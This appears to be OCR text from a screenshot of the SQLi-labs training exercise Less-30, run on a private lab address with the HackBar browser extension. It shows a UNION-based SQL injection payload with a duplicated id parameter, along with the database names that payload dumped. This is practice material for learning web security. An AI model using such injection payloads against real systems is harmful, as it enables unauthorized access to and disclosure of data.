 Less-30
192.168.2.66/sqli/Less-30/?id=1&id=0" union select 1,2,group_concat(schema_name) from information_schema.schemata --+
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-30
This Site
Protected by
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.66/sqli/Less-30/?id=1&id=0" union select 1,2,group_concat(schema_name) from information_schema.schemata --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All